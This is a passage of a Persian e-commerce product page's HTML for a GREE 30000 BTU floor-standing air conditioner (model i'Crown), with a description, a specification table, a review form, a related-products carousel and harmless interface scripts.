<div id="product-549" class="product type-product post-549 status-publish first outofstock product_cat-52 product_tag-273 product_tag-2401 product_tag-3842 product_tag-207 product_tag---30000---- product_tag-206 product_tag-3012 product_tag-1851 has-post-thumbnail shipping-taxable product-type-simple">
<div class="first-sepid-product-box">
<div class="right-new-123-1">
<div class="right-sepoid-product">
<div class="roght-img-sepid-product">
 	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		

		
		<div class="product-meta-sepid">
<div class="meta-one-sepi">
		     		     		     
<button id="shareb" class="meta-v-sopid-box">
<div class="tooltip-meta-v-sepid">اشتراک گذاری</div>

<i class="fi fi-rr-share"></i>
</button>
</div>
<script type="rocketlazyloadscript">
		     

// Get the modal
var modal1 = document.getElementById("sharem");

// Get the button that opens the modal
var btn = document.getElementById("shareb");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close1")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal1.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal1.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal1) {
    modal1.style.display = "none";
  }
} 
</script>


</div>
	
	
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg"><img loading="lazy" width="599" height="480" src="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg" class="wp-post-image" alt="" title="TP-C186-366_zoom" data-caption="" data-src="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg" data-large_image="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg" data-large_image_width="599" data-large_image_height="480" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom.jpg 599w, https://sitaplus.com/wp-content/uploads/2019/06/TP-C186-366_zoom-300x240.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /></a></div>	</figure>
</div>



</div>
</div>
<div class="bars-prog">
										</div>


<div class="takhfif-mob-a" style="display: none;">
     
<div class="class-star">

    </div>


	

</div>

</div>
<div class="left-sepoid-product">
							<div class="sepid-offer-403">
<div class="sepid-title-12 new-tit022">

<h3> کولر گازی 30000 ایستاده گری مدل کراون</h3>



<div class="english-title">GREE</div>

</div>
		     

</div>


<div class="left-two-p-sepid">


<div class="timer-mobile" style="display: none;">
					



			

	</div>
<div class="meta-catalog-date">
 
		     
</div>

		     
<div class="class-star">

    </div>
<div class="price-sepid-kharid" id="price-kharidf">
 <p class="price"></p>
</div>




<div class="cat-or-tag-sepid">

			     <div class="category-sepid-product"><i class=" fi fi-rr-list"></i>دسته: <a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/" rel="tag">کولر گازی</a></div>	

			     

</div>

	
			<span class="yith-wcbr-brands">
			Brand:			<span itemprop="brand" ><a href="https://sitaplus.com/product-brands/gree/" rel="tag">GREE</a></span>
		</span>
	
			<span class="yith-wcbr-brands-logo">
					</span>
	

</div><div class="right-two-p-sepid-asli">


					



			

						
		     


<div class="Property-sepid">
<p>ویژگی های اسپلیت ایستاده گری 30000</p>
<ul>
<li>نوع کارکرد: سرمایشی و گرمایشی</li>
<li>ظرفیت گرمایش و سرمایش:30000</li>
<li>نوع: اسپلیت ایستاده تک پانل</li>
<li>کشور سازنده کمپرسور: امریکا</li>
<li>نوع کمپرسور: روتاری</li>
<li>برند کمپرسور: تکامسه</li>
<li><span class="brand_in">برند: GREE </span></li>
</ul>

</div>




 
<div class="zemanat" style="background: #F9AB00  !important; color: #FFFFFF  !important;"><i class="fi fi-rr-shield-check"></i>گارانتی دارد</div> <div class="mobfaaal" style="display: none;">


<script type="rocketlazyloadscript">

// Get the modal
var modal = document.getElementById("videom1");

// Get the button that opens the modal
var btn = document.getElementById("videob1");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closew")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
} 


</script>


</div></div>
</div>

</div>

		     

<div class="first-sepid-product-box">


	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>توضیحات</h2>

<h2>توضیحات</h2>
<p><strong>کولر گازی 30000 <a href="http://Tabaaplus.com">ایستاده</a> <a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%da%a9%d8%b1%db%8c%d8%b1-18000-t3-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%db%8c%db%8c-r410/">گری</a> مدل <a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%da%a9%d9%88%d9%84%d8%af-%da%a9%d9%84%d8%af-general-cold-24000/">کراون</a> </strong></p>
<p>کولر گازی 30000 ایستاده گری مدل کراون با امکانات و ویژگی های فراوان برای مصرف کنندگان تهیه شده اند. هر چه امکانات بالاتر رود قیمت کولرگازی هم بالاتر خواهد رفت، اما توجه به این نکته که با این افزایش قیمت ویژگی های برتری در کولر گنجانده خواهد شد و ارزش خرید کولرگازی ایستاده گری را پیدا خواهد کرد، خالی از لطف نیست. کولر گازی ایستاده گری 30000 قدرت بالایی در خنک سازی و یا گرم کردن هوا دارد. گاز مصرفی در این کولر گازی R410 می باشد که بر محیط زیست آسیب چندانی وارد نخواهد کرد .</p>
<p>بهره گیری از کمپرسور اسکرول کوپلند در ساخت این محصول عملکرد مطلوبی را فراهم نموده است. میزان تولید صدای <strong>کولر</strong><em><strong> گازی ایستاده گری 30000</strong></em> برابر 53 دسیبل است و صدای ایجاد شده مزاحمتی برای افراد ایجاد نخواهد کرد. سرعت فن این محصول را می توان در حالتهای موجود بر روی آن تنظیم کرد و دمای متناسب با هوا و محیط را ایجاد کرد. با استفاده از تنظیم تایمر روشن و خاموش می توان زمان را تا 24 ساعت تنظیم کرد تا در زمان مورد نظر دست به کار کرده یا خاموش شود.</p>
<h2>مشخصات کولر گازی 30000 ایستاده گری مدل کراون :</h2>
<table class=" alignright">
<tbody>
<tr>
<td width="384">
<h5><strong>مدل (</strong><strong>پنل داخلی)</strong></h5>
</td>
<td width="756"><strong>i`Crown–H30H3/P</strong></td>
</tr>
<tr>
<td width="384">
<h5><strong>مدل (پنل خارجی)</strong></h5>
</td>
<td width="384"><strong>i`Crown–H30H3/M</strong></td>
</tr>
<tr>
<td width="384">برند</td>
<td width="384">گری</td>
</tr>
<tr>
<td width="384">نوع</td>
<td width="384">کولر گازی اسپلیت ایستاده</td>
</tr>
<tr>
<td width="384">عملکرد</td>
<td width="384">سرمایشی-گرمایشی</td>
</tr>
<tr>
<td width="384">منبع برق V/Ø/Hz</td>
<td width="384">۲۲۰/۱/۵۰</td>
</tr>
<tr>
<td width="384">ظرفیت سرمایش (BTU/h)</td>
<td width="384">30599</td>
</tr>
<tr>
<td width="384">ظرفیت گرمایش (BTU/h)</td>
<td width="384">36950</td>
</tr>
<tr>
<td width="384">برق ورودی  سرمایش/گرمایش(KW)</td>
<td width="384">2.975/2.53</td>
</tr>
<tr>
<td width="384">سایز کابل برق اصلی تا ۲۵ متر طول(Qty×mm<sup>۲</sup>)</td>
<td width="384">۳×4</td>
</tr>
<tr>
<td width="384">محل اتصال برق به دستگاه (پنل داخلی/پنل خارجی)</td>
<td width="384">پنل داخلی</td>
</tr>
<tr>
<td width="384">راندمان انرژی درحالت سرمایش(W/W)</td>
<td width="384">4.9</td>
</tr>
<tr>
<td width="384">ضریب عملکرد در حالت گرمایش (W/W)</td>
<td width="384">5.5</td>
</tr>
<tr>
<td width="384">جریان کارکرد (( سرمایش/گرمایش)) (A)</td>
<td width="384">15.2/14.1</td>
</tr>
<tr>
<td width="384">برچسب انرژی</td>
<td width="384">B</td>
</tr>
<tr>
<td width="384">اینورتر</td>
<td width="384">ندارد</td>
</tr>
<tr>
<td width="384">رطوبت زدایی (l/h)</td>
<td width="384">۱.9</td>
</tr>
<tr>
<td width="384">صدا پنل داخلی در حالت سرمایش (dB(A))</td>
<td width="384">۴9/۴7/۴4/۴1/۳8/۳6/۳1</td>
</tr>
<tr>
<td width="384">صدا پنل خارجی در حالت سرمایش (dB(A))</td>
<td width="384">59</td>
</tr>
<tr>
<td width="384">میزان گردش هوا (زیاد) (M<sup>۳</sup>/h)</td>
<td width="384">۶۶۰</td>
</tr>
<tr>
<td width="384">ابعاد یونیت داخلی H/W/D (mm)</td>
<td width="384">۱۸۴۴×۳۹۵×۴۶۲</td>
</tr>
<tr>
<td width="384">وزن پنل داخلی (kg)</td>
<td width="384">48</td>
</tr>
<tr>
<td width="384">ابعاد پنل خارجی H/W/D (mm)</td>
<td width="384">۷۹۰×۱۰۰۰×۴۲۷</td>
</tr>
<tr>
<td width="384">وزن پنل خارجی (kg)</td>
<td width="384">69</td>
</tr>
<tr>
<td width="384">اتصالات لوله ((کوچک/بزرگ)) (mm)</td>
<td width="384">15.۵۲/9.۳۵</td>
</tr>
<tr>
<td width="384">حداکثر طول لوله کشی (m)</td>
<td width="384">۲5</td>
</tr>
<tr>
<td width="384">تفاوت ارتفاع (m)</td>
<td width="384">۱۰</td>
</tr>
<tr>
<td width="384">منطقه جغرافیایی معتدل/حاره ای</td>
<td width="384">گرم و حاره ای</td>
</tr>
<tr>
<td width="384">دامنه کار در حالت سرمایش (<sup>o</sup>C)</td>
<td width="384">65تا-۱۵</td>
</tr>
<tr>
<td width="384">دامنه کار در حالت گرمایش (<sup>o</sup>C)</td>
<td width="384">۲۴تا-۲۲</td>
</tr>
<tr>
<td width="384">مبرد</td>
<td width="384">R410</td>
</tr>
<tr>
<td width="384">نوع کمپرسور</td>
<td width="384">روتاری سنگین</td>
</tr>
<tr>
<td width="384">برند کمپرسور</td>
<td width="384">Tecumseh</td>
</tr>
<tr>
<td width="384">کشور سازنده کمپرسور</td>
<td width="384">U.S.A</p>
<p>&nbsp;</td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
		
<div class="matn-didgah">
<div class="matn-didgah1">
		<h3 style="float: right;width: 100%;position: relative;margin-bottom: 20px;font-weight: 400;">قوانین دیدگاه</h3>
		<ul>
		<li>از ارسال دیدگاه های توهین آمیز پرهیز کنید</li>
		<li>لطفا نظر واقعی خود را بنویسید</li>
		<li>دیدگاه شما میتواند به خرید دیگران کمک کند</li>
		
		
		
		</ul>
		
		</div>
		</div>
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;کولر گازی 30000 ایستاده گری مدل کراون&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%DA%A9%D9%88%D9%84%D8%B1-%DA%AF%D8%A7%D8%B2%DB%8C-30000-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-%DA%AF%D8%B1%DB%8C-%D9%85%D8%AF%D9%84-%DA%A9%D8%B1%D8%A7%D9%88%D9%86/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://sitaplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='549' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="81d251acfb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>


</div>

				
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

   $(document).ready(function(){
$('.owl-offer11').owlCarousel({
            loop: false,
            autoplay:true,
    autoplayTimeout:7000,
    autoplayHoverPause:true,
    rtl: true,
    nav:true,
	dots:true,
        margin:0,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        400:{
            items:2
        },
		900:{
            items:3
        },
        1200:{
            items:4
        }
    }
})
});
});</script>

		     
<div class="first-sepid-product-box rel-sepid">
<h4> محصولات مرتبط </h4>
    <div class="owl-offer11 owl-carousel">

	
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-30000%d9%87%d8%b2%d8%a7%d8%b1-%d9%84%d9%88%d9%85%d9%88-%da%af%d8%a7%d8%b2r410a-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/05/236918201-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/05/236918201-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/05/236918201-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/05/236918201.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/05/236918201-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/05/236918201-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/05/236918201-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/05/236918201-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/05/236918201-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/05/236918201.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازی گری 30000هزار لومو گازR410A موتورسنگین</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-30000%d9%87%d8%b2%d8%a7%d8%b1-%d9%84%d9%88%d9%85%d9%88-%da%af%d8%a7%d8%b2r410a-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5249]
</div>

<div class="sepid-m-but">
[woosc id=5249]
</div>

<div class="sepid-m-but">
[woosq id=5249]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d9%be%d8%b1%d8%aa%d8%a7%d8%a8%d9%84-9000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d8%b3%db%8c%d9%85%d8%a7%d8%aa%db%8c%da%a9/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/51vtdVcdoUL._SX425_-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/51vtdVcdoUL._SX425_-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/51vtdVcdoUL._SX425_-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/51vtdVcdoUL._SX425_-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/51vtdVcdoUL._SX425_-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/51vtdVcdoUL._SX425_-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/51vtdVcdoUL._SX425_-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/51vtdVcdoUL._SX425_-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی پرتابل 9000 گری مدل سیماتیک</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d9%be%d8%b1%d8%aa%d8%a7%d8%a8%d9%84-9000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d8%b3%db%8c%d9%85%d8%a7%d8%aa%db%8c%da%a9/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=577]
</div>

<div class="sepid-m-but">
[woosc id=577]
</div>

<div class="sepid-m-but">
[woosq id=577]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-24000-%da%af%d8%b1%db%8c-gwh-%d9%88%d8%a7%db%8c-%d9%81%d8%a7%db%8c-t3-r410-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="کولر گازی 24000 گری GWH وای فای T3 R410 موتورسنگین" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="کولر گازی 24000 گری GWH وای فای T3 R410 موتورسنگین" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی 24000 گری GWH وای فای T3 R410 موتورسنگین</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-24000-%da%af%d8%b1%db%8c-gwh-%d9%88%d8%a7%db%8c-%d9%81%d8%a7%db%8c-t3-r410-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=7307]
</div>

<div class="sepid-m-but">
[woosc id=7307]
</div>

<div class="sepid-m-but">
[woosq id=7307]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%a8%d9%88%d8%b4-18000-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d9%85%d8%af%d9%84-b1zma-i18602/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازی بوش 18000 اینورتر مدل B1ZMA/I18602</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>9,600,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%a8%d9%88%d8%b4-18000-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d9%85%d8%af%d9%84-b1zma-i18602/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=499]
</div>

<div class="sepid-m-but">
[woosc id=499]
</div>

<div class="sepid-m-but">
[woosq id=499]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-48000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%be%d8%a7%d9%88%d8%b1/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/44bb05870add2be777b6815ead8f14b1267ccda3_07ec9819f6538d057431493d9f42f993f2c4a0ce_Capture-2-600x600-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی ایستاده 48000 گری مدل پاور</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>36,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
